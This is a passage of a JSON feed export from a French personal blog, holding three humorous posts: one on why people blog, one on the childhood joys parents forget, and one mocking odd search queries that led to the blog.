Dans la famille des emplois fictifs c'est juste en dessous du Youtubeur, et après ça gueule sur Pénélope Fillon ah ben bravo... C'est pas tellement mieux ça hein.\u003Cbr \/\u003E\nEt qu'on me dise pas\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nOh mais tu sais, bloguer, ça prend du temps, de l'énergie, c'est normal d'être rémunéré pour ça !\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\nBon alors, permets-moi de pouffer à nouveau :\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nHuhuhu\u003C\/blockquote\u003E\nMerci tu es bien aimable.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPersonne n'a jamais obligé quelqu'un d'autre à bloguer, à la base c'est \u003Cb\u003Epas un travail\u003C\/b\u003E, si ça en devient un c'est que c'est voulu, et pas contraint. Oui ça prend du temps, de l'énergie et encore du temps, mais c'est un choix. Si t'en a marre t'arrêtes et c'est tout. Pas de démission, pas de rupture conventionnelle ni droit au chômage, \u003Cb\u003Ece n'est pas un travail\u003C\/b\u003E.\u003Cbr \/\u003E\nPour moi, non, ce n'est pas mérité d'être rémunéré pour tenir un blog.\u003Cbr \/\u003E\nAlors je ne cracherais pas sur les cadeaux si moi-même j'en recevais, c'est pas parce que ce n'est pas mérité qu'il ne faut pas en profiter... Pourquoi se priver ? Mais jamais j'irais me justifier, Cosette staïle, à grands coups de \u003Ci\u003Eje travaille dur moi tu sais\u003C\/i\u003E... Pauv' chou.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch3 style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003EPour se révolter\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nREMBOURSEZ NOS INVITATIONS !\u003Cbr \/\u003EREMBOURSEZ NOS INVITATIONS !\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\nIl y a des blogs dont le fond de commerce se résume aux attentats, aux accidents, aux élections, aux injustices, etc.\u003Cbr \/\u003E\nBon faut avouer, que du coup il y a toujours quelque chose à dire, le syndrome de la page blanche ça n'existe pas chez le blogueur militant. Bah c'est sûr, c'est triste tous ces drames, ces innocents qui meurent, ces pays en guerre,\u0026nbsp;\u003Cspan style=\"font-size: x-small;\"\u003Eces pots de Nutella en rupture\u003C\/span\u003E, mais en quoi ça aide d'écrire là dessus ? En particulier \u003Cb\u003Equand on est pas directement concernés.\u003C\/b\u003E\u003Cbr \/\u003E\nOui c'est dur, oui c'est injuste la vie parfois, je crois que tout le monde est au courant, pas besoin d'en rajouter une couche.\u003Cbr \/\u003E\nConcernant les attentats par exemple, je crois qu'on est à peu près tous d'accord pour dire que c'est vraiment de la merde. Pas besoin de donner dans le pathos, et se lamenter que \u003Ci\u003Equand même des fois, c'est moche ce qu'il se passe chez nous ou dans le monde \u003C\/i\u003E\u003Cspan style=\"font-size: x-small;\"\u003E(quel scoop!)\u003C\/span\u003E. Je trouve ça presque déplacé, indécent même. Ça sonne faux et ça sert à rien.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAlors, \u003Ci\u003Epourquoi le blogueur blogue-t-il ? Quelles sont les bonnes raisons pour bloguer ?\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBen tu vois j'en sais foutrement rien \u003Cspan style=\"font-size: x-small;\"\u003E(j'ai menti au début en fait, gnihihi)\u003C\/span\u003E. Peut-être qu'il blogue pour rien justement, peut-être que le blogueur n'a pas les réponses à nos questions, peut-être que c'est juste quelqu'un de normal. Peut-être même que bloguer ça ne sert à rien, et qu'il n'y a donc pas de bonnes raisons pour bloguer que sais-je ?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEn tous cas moi j'aime bien, on est bien là non? On papote, on papote...\u003Cbr \/\u003E\nEnfin \u003Cb\u003Eje \u003C\/b\u003Epapote surtout, mais j'aime bien quand tu papotes avec moi, allez viens copain, pas copain, copine, pas copine, avec ou sans point G, viens me dire pourquoi tu blogues, ou pourquoi tu blogues pas...?\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.madamenormale.com\/feeds\/3857557034779674571\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"http:\/\/www.madamenormale.com\/2018\/01\/pourquoi-on-blogue.html#comment-form","title":"9 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2558430095242348642\/posts\/default\/3857557034779674571"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2558430095242348642\/posts\/default\/3857557034779674571"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.madamenormale.com\/2018\/01\/pourquoi-on-blogue.html","title":"Pourquoi on blogue ?"}],"author":[{"name":{"$t":"Zou."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10500431817732293163"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhukXcMpNqXQjkKPcbbeFrwA9f0D6kY-BmGGeIYd5yva9rpbo9sQbsUSdA2NV5k9XgY49txIdJbhOVXiH-wGORMibkPBczhqtAHdFJVe9pCb6uODTz9l-NiLFpx7yJkh-k\/s220\/1430241418.png.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkJNb8T4lH8LyqTjPU89X-9wHP-m4JZ3kLGGFT0_TY9-AGF7JSLZgY26eKDAI7R5Pa3m2UzFfQ7ivFVh92OBwTtE1_D1Dh4iXNvbL1oQzlFKNimAOp6XqivkDyVAXs5BloVhWUIdCQc54\/s72-c\/woodtype-846089_1280.jpg","height":"72","width":"72"},"thr$total":{"$t":"9"}},{"id":{"$t":"tag:blogger.com,1999:blog-2558430095242348642.post-8568100591244867769"},"published":{"$t":"2018-01-26T12:59:00.000+01:00"},"updated":{"$t":"2018-01-26T12:59:00.119+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Enfultes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Happy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jacques Brel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Joie"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Quand on est con"}],"title":{"type":"text","$t":"Des cailloux dans les poches et de l'herbe dans les cheveux"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaUBOsfbH64rxLQbxcV5VPrf7Yv1kv8iIBTFAX5LfLZKp2LoTpBbm1GJ_1X1a9G4bC23Dqf1I4013khqbURkLD3tAsVlu_dK5F3KmEGX4Uj3TTqWBvPaY9tDI4ru3w-vbPe8tDFkew4-Q\/s1600\/PA041381c.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1299\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaUBOsfbH64rxLQbxcV5VPrf7Yv1kv8iIBTFAX5LfLZKp2LoTpBbm1GJ_1X1a9G4bC23Dqf1I4013khqbURkLD3tAsVlu_dK5F3KmEGX4Uj3TTqWBvPaY9tDI4ru3w-vbPe8tDFkew4-Q\/s640\/PA041381c.JPG\" width=\"518\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\nEn grandissant, et plus particulièrement en ayant des enfants, on oublie peu à peu toutes ces petites choses qui nous plaisaient tant enfant. Voire même, nous voilà en train de tenter d'empêcher nos enfant de les connaître, ces petits plaisirs. On s'embourgeoise en vieillissant...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nLes bourgeois c'est comme les cochons\u003Cbr \/\u003EPlus ça devient vieux plus ça devient bête\u003Cbr \/\u003ELes bourgeois c'est comme les cochons\u003Cbr \/\u003EPlus ça devient vieux plus ça devient c-\u003C\/blockquote\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\nJacques Brel.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003Ciframe width=\"320\" height=\"266\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/dCHi5apc1lQ\/0.jpg\" src=\"https:\/\/www.youtube.com\/embed\/dCHi5apc1lQ?feature=player_embedded\" frameborder=\"0\" allowfullscreen\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EOui nous sommes des cons oui !\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003EParce que les parents c'est comme les bourgeois qui sont comme les cochons qui deviennent vieux et qui deviennent cons. \u003C\/span\u003ECQFD!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nC'est triste quand même d'oublier comment c'est bien de...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFaire de \u003Cb\u003Ela balançoire\u003C\/b\u003E, se balancer fort fort avec les jambes, regarder ses pieds dans le ciel, puis s'entortiller en tournant sur soi-même jusqu'à ce que ce soit trop dur et...tout lâcher, et tourner, tourner à s'en donner le vertige.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFaire des \u003Cb\u003Epâtés de sable\u003C\/b\u003E, dessiner des trucs dans le sable, chercher des coquillages et des cailloux dans le sable, s'enterrer dans le sable et courir dans la mer pour se rincer, et recommencer.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSe \u003Cb\u003Erouler dans l'herbe\u003C\/b\u003E, en partant du haut d'une petite colline, courir dans les champs et grimper sur les meules de foin, se faire engueuler par le paysan parce qu'on lui nique son champ...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSauter dans \u003Cb\u003Eles flaques\u003C\/b\u003E, se régaler de ces plics et de ces plofs, et éclabousser de rire partout autour de soi.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJouer à \u003Cb\u003Ecache-cache\u003C\/b\u003E, avoir la boule au ventre qu'on nous trouve, se dire qu'on est pas si bien caché et changer de cachette au dernier moment. Se faire débusquer à cet instant et hurler d'effroi et de rire à la fois.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EChanter\u003C\/b\u003E dans la voiture, fort, des chansons qui existent, ou pas, inventer des tubes, avec pour paroles notre menu de midi et le programme du weekend.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nManger\u003Cb\u003E un peu trop\u003C\/b\u003E de bonbons, piquer les Vichy de mamie et se cacher dans l'armoire pour les manger, et trouver ça dégueu, et recommencer. Lécher le fond du bol de pâte à gâteaux, la tête dedans, avoir des moustaches jusqu'aux oreilles.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ERire \u003C\/b\u003Ede pipis et de prouts, à en tomber de la chaise, à s'en faire mal au bide.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ECrier\u003C\/b\u003E, jouer à faire peur, jeter des trucs dans les airs, faire \"l'ange\" dans les peluches et les légo.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003EÊtre un peu sale, avoir des écorchures sur les genoux, des cailloux dans les poches et de l'herbe dans les cheveux.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJ'avoue, il m'arrive encore de faire quelques \"bêtises\" de cette liste, mais pas assez souvent, vraiment. Et puis parfois la \"raison\" reprend le dessus et \u003Ci\u003E\"non pas dans la flaque !\"\u003C\/i\u003E, ou \u003Ci\u003E\"stop les prouts et les crottes à tout va là !\"\u003C\/i\u003E, en pensant à la machine à lancer en rentrant, ou à ce sens de l'humour quand même vachement douteux.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPeut-être que c'est parce qu'on ne peut plus trop faire tout ça sans passer pour quelqu'un de pas très sain d'esprit, qu'on empêche nos enfants de le faire. On est peut-être un peu jaloux, nous parents, et on aimerait bien jouer encore un peu...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEn vieillissant on perd un peu ce lâcher prise, on s'emprisonne dans notre bienséance. Et même si ce n'est pas une mauvaise chose en soi, cela nous fait oublier combien nous ne nous prenions pas du tout la tête étant enfants. Les choses étaient drôles et simples, elles n'étaient pas inscrites dans le temps, les minutes semblaient être des heures quand on s'ennuyait, mais des secondes quand on s'amusait.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPourquoi ne pas reprendre un bout d'enfance de temps en temps, sauter dans une flaque \u003Cspan style=\"font-size: x-small;\"\u003Equand personne ne regarde\u003C\/span\u003E, et s'en foutre de saloper ses bottines. Ou tournicoter sur la balançoire et \u003Cspan style=\"font-size: x-small;\"\u003Etomber dans les pommes...ou vomir parce que l'estomac hein, c'est plus ce que c'était.\u003C\/span\u003E\u003Cbr \/\u003E\nEt se marrer...\u003Cbr \/\u003E\nEt se marrer...\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.madamenormale.com\/feeds\/8568100591244867769\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"http:\/\/www.madamenormale.com\/2018\/01\/des-cailloux-dans-les-poches-et-de.html#comment-form","title":"4 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2558430095242348642\/posts\/default\/8568100591244867769"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2558430095242348642\/posts\/default\/8568100591244867769"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.madamenormale.com\/2018\/01\/des-cailloux-dans-les-poches-et-de.html","title":"Des cailloux dans les poches et de l'herbe dans les cheveux"}],"author":[{"name":{"$t":"Zou."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10500431817732293163"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhukXcMpNqXQjkKPcbbeFrwA9f0D6kY-BmGGeIYd5yva9rpbo9sQbsUSdA2NV5k9XgY49txIdJbhOVXiH-wGORMibkPBczhqtAHdFJVe9pCb6uODTz9l-NiLFpx7yJkh-k\/s220\/1430241418.png.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaUBOsfbH64rxLQbxcV5VPrf7Yv1kv8iIBTFAX5LfLZKp2LoTpBbm1GJ_1X1a9G4bC23Dqf1I4013khqbURkLD3tAsVlu_dK5F3KmEGX4Uj3TTqWBvPaY9tDI4ru3w-vbPe8tDFkew4-Q\/s72-c\/PA041381c.JPG","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-2558430095242348642.post-5322422919236898985"},"published":{"$t":"2018-01-22T15:20:00.001+01:00"},"updated":{"$t":"2018-01-22T15:20:38.134+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"C'est pas faux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Google"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hein?"},{"scheme":"http://www.blogger.com/atom/ns#","term":"J'me marre"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Recherche"}],"title":{"type":"text","$t":"Viens là que je te Google #2"},"content":{"type":"html","$t":"\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ca href=\"http:\/\/www.madamenormale.com\/2016\/03\/viens-la-que-je-te-google.html\" target=\"_blank\"\u003EMon premier billet\u003C\/a\u003E sur les recherches Google qui ont mené à mon blog remonte à presque 2 ans, et j'aime toujours autant regarder ces requêtes dans mes stats, c'est très...instructif.\u003C\/div\u003E\n\u003Cdiv\u003E\nJe reviens aujourd'hui avec une nouvelle vague, suite à la lecture de \u003Ca href=\"http:\/\/lalutotale.com\/2018\/01\/18\/meilleur-pire-requetes-google-bestof\/\" target=\"_blank\"\u003Ecelles de chez Lalu\u003C\/a\u003E \u003Cspan style=\"font-size: x-small;\"\u003E(qui sont très \u003Cb\u003ETRÈS \u003C\/b\u003Egratinées)\u003C\/span\u003E.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nTu peux même cliquer sur certaines recherches (en vert) pour tomber sur les articles incriminés, on récolte ce que l'on sème ^^...\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n(textes recopiés tels quels, sans correction aucune ;) )\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003Ch2 style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003ELES PHILOSOPHES\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/media.giphy.com\/media\/zQj7gC1YQ1N9m\/giphy.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"200\" data-original-width=\"500\" height=\"256\" src=\"https:\/\/media.giphy.com\/media\/zQj7gC1YQ1N9m\/giphy.gif\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nlaissez \u003Ca href=\"http:\/\/www.madamenormale.com\/2016\/05\/voila-voila.html\" target=\"_blank\"\u003Eles timides\u003C\/a\u003E tranquilles\u003C\/blockquote\u003E\n\u003Cdiv\u003E\nOuais allez on se rebelle ! Mais pas trop fort hein, faudrait pas qu'on nous entende...\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nles gens idealisent \u003Ca href=\"http:\/\/madamenormale.com\/2015\/05\/petit-guide-de-survie-en-conge-parental.html\" target=\"_blank\"\u003Ele conges parental\u003C\/a\u003E\u003C\/blockquote\u003E\nC'est pas faux.\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ca href=\"http:\/\/www.madamenormale.com\/2015\/06\/jaime-pas-les-mariageset-puis-cest-tout.html\" target=\"_blank\"\u003Epourquoi on n'aime pas les mariages\u003C\/a\u003E\u003C\/blockquote\u003E\n\u003Cdiv\u003E\nParce qu'on s'y fait chier. Mais genre \u003Cb\u003Evraiment\u003C\/b\u003E chier. C'est tout.\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ca href=\"http:\/\/www.madamenormale.com\/2015\/02\/3-series-macho-macho-man.html\" target=\"_blank\"\u003Eviking serie machiste\u003C\/a\u003E\u003C\/blockquote\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-size: large;\"\u003EOui alors non,\u003C\/span\u003E \u003Cspan style=\"font-size: large;\"\u003Eje ne suis pas de votre avis\u003C\/span\u003E, moi je crois que\u003Cspan style=\"font-size: x-small;\"\u003E \u003C\/span\u003Ec'est plus une histoire de\u003Cspan style=\"font-size: x-small;\"\u003E culture parce que quand\u003C\/span\u003E \u003Cspan style=\"font-size: x-small;\"\u003Eon remonte\u003C\/span\u003E\u003Cspan style=\"font-size: xx-small;\"\u003E au temps des vikings justement on se rend bien compte que\u0026nbsp; la femme est avant tout .............\u003C\/span\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nquand l'humour rime avec culture\u003C\/blockquote\u003E\n\u003Cdiv\u003E\nNon mais c'est quoi cette rime de merde ?\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003ELES HAINEUX\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwx0lTMsq7FDyS5H55gX578J3rwYtIM9KhX1DCAfK248OdCV4CPBxOYlsqOtJKbXHCX2_RZELE9KG3xGP0uPLQCgntiafQiUxsnkjZfRC2ixErStxN591BBhfXWU0DHwTkdTI3r4VKOwo\/s1600\/haters-gonna-hate-horse.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"196\" data-original-width=\"210\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwx0lTMsq7FDyS5H55gX578J3rwYtIM9KhX1DCAfK248OdCV4CPBxOYlsqOtJKbXHCX2_RZELE9KG3xGP0uPLQCgntiafQiUxsnkjZfRC2ixErStxN591BBhfXWU0DHwTkdTI3r4VKOwo\/s1600\/haters-gonna-hate-horse.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\navoir la haine\u003C\/blockquote\u003E\n\u003Cdiv\u003E\nC'est po cool.\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nbelle famille dépasser la haine\u003C\/blockquote\u003E\n\u003Cdiv\u003E\nTu fais comme tu le sens tu sais...\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nj aime pas le mariage\u003C\/blockquote\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nje hais les mariages\u003C\/blockquote\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nles mariages c'est chiant\u003C\/blockquote\u003E\nMais oui je l'ai déjà dit on se fait chier, on se fait chier !\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003ELES NORMAUX\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/media.giphy.com\/media\/wvaZFAlOBuuWs\/giphy.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"282\" data-original-width=\"450\" height=\"200\" src=\"https:\/\/media.giphy.com\/media\/wvaZFAlOBuuWs\/giphy.gif\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nblog maman normale\u003C\/blockquote\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nblog normal\u003C\/blockquote\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\nC'est ici oui, que puis-je pour vous ?\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003ELES \u003Ca href=\"http:\/\/www.madamenormale.com\/2015\/07\/mon-homme-ce-relou.html\" target=\"_blank\"\u003ERELOUS\u003C\/a\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/media.giphy.com\/media\/wMvESGxZ0Cqd2\/giphy.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"150\" data-original-width=\"250\" height=\"240\" src=\"https:\/\/media.giphy.com\/media\/wMvESGxZ0Cqd2\/giphy.gif\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nje l'aime ma relou\u003C\/blockquote\u003E\n\u003Cdiv\u003E\nC'est-y pas choupinou ?\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nun mec relou\u003C\/blockquote\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nhomme relou\u003C\/blockquote\u003E\n\u003Cdiv\u003E\nJe sais bien mais on s'y fait...\u003C\/div\u003E\n\u003Ch2\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/h2\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003ELES BIZARRES\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYC49dYYlfzu9j-d7ArIe0dGlZZ8x5KCmzJp_Vzbq8NiEawpB_HhsUcRVPGcH2xclq1h58ZuY12zlms6OW8M1M9N1h8kiypZNg9-H6IeSZ0tvbfZJKwYVn_1nAvofKhXvk9OhRwqHsb3w\/s1600\/poney-moonwalk.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"281\" data-original-width=\"500\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYC49dYYlfzu9j-d7ArIe0dGlZZ8x5KCmzJp_Vzbq8NiEawpB_HhsUcRVPGcH2xclq1h58ZuY12zlms6OW8M1M9N1h8kiypZNg9-H6IeSZ0tvbfZJKwYVn_1nAvofKhXvk9OhRwqHsb3w\/s320\/poney-moonwalk.gif\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nextreme bagarre entre fille sur macho\u003C\/blockquote\u003E\n\u003Cdiv\u003E\nCelle qui a vraiment trop envie de voir un mec se faire péter la gueule ^^.\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\npeter pet avec un derrière foutu anus sphincter dilaté\u003C\/blockquote\u003E\n\u003Cdiv\u003E\nBon si c'est juste pour être grossier hein...moi aussi je peux le faire. Cul con bite, voilà.\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nimage un garcon tout seule dans la douche entain de faire lamoure\u003C\/blockquote\u003E\n\u003Cdiv\u003E\nFaire l'amour tout seul, tout un concept...\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003ELES\u0026nbsp;SEXY\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ca href=\"http:\/\/www.madamenormale.com\/2015\/07\/mes-series-du-moment.html\" target=\"_blank\"\u003Eabdos arrow\u003C\/a\u003E\u003C\/blockquote\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg78B6NT90NVU09rPGuHm0UV31IF3rCEJvAVYKpaWT8G2Ms4ZrjDMr-fTSnz0uTF5MYWfBkF_fwEnuHPUR65kurpmeRTz_VQzU_zEwh5j-NERg0NkOAdHwuFxvAP3RnQ_TqzDlHOLhAvhI\/s1600\/arrows-stephen-amell-abdos.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"stephen amell torse nu\" border=\"0\" data-original-height=\"708\" data-original-width=\"501\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg78B6NT90NVU09rPGuHm0UV31IF3rCEJvAVYKpaWT8G2Ms4ZrjDMr-fTSnz0uTF5MYWfBkF_fwEnuHPUR65kurpmeRTz_VQzU_zEwh5j-NERg0NkOAdHwuFxvAP3RnQ_TqzDlHOLhAvhI\/s320\/arrows-stephen-amell-abdos.jpg\" title=\"\" 